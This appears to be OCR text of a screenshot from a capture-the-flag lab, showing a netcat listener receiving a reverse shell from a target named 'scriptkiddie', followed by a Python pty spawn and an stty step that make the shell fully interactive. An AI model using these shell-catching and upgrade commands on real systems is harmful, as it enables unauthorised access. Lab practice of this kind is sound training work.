 br4cketz@bracketz: ~
File Actions Edit View Help
└─$ msfconsole
^C] StartIng the Metasploit Framework console.../
Aborting...
┌──(br4cketz㉿bracketz)-[~]
└─$ nc -nvlp 6661 1 ⨯
listening on [any] 6661 ...
connect to [10.10.14.185] from (UNKNOWN) [10.10.10.226] 46598
python3 -c 'import pty;pty.spawn("/bin/bash")'
kid@scriptkiddie:~/html$
kid@scriptkiddie:~/html$ export TERM=xterm
export TERM=xterm
kid@scriptkiddie:~/html$ ls -la
ls -la
total 28
drwxrwxr-x  5 kid kid 4096 Feb  3 11:03 .
drwxr-xr-x 11 kid kid 4096 Feb  3 11:49 ..
drwxrwxr-x  2 kid kid 4096 Feb  3 07:40 __pycache__
-rw-rw-r--  1 kid kid 4408 Feb  3 11:03 app.py
drwxrwxr-x  3 kid kid 4096 Feb  3 07:40 static
drwxrwxr-x  2 kid kid 4096 Feb  3 07:40 templates
kid@scriptkiddie:~/html$ ^Z
zsh: suspended  nc -nvlp 6661
┌──(br4cketz㉿bracketz)-[~]
└─$ s=$(stty -g); stty -icanon -echo -isig; fg; stty "$s" 148 ⨯ 1 ⚙
[1]  + continued  nc -nvlp 6661
kid@scriptkiddie:~/html$
kid@scriptkiddie:~/html$
kid@scriptkiddie:~/html$ ^C
kid@scriptkiddie:~/html$ ls -la
total 28
drwxrwxr-x  5 kid kid 4096 Feb  3 11:03 .
drwxr-xr-x 11 kid kid 4096 Feb  3 11:49 ..
drwxrwxr-x  2 kid kid 4096 Feb  3 07:40 __pycache__
-rw-rw-r--  1 kid kid 4408 Feb  3 11:03 app.py
drwxrwxr-x  3 kid kid 4096 Feb  3 07:40 static
drwxrwxr-x  2 kid kid 4096 Feb  3 07:40 templates
kid@scriptkiddie:~/html$
Trash
File System
Home
delivery
Tools
msf.apk
payload.py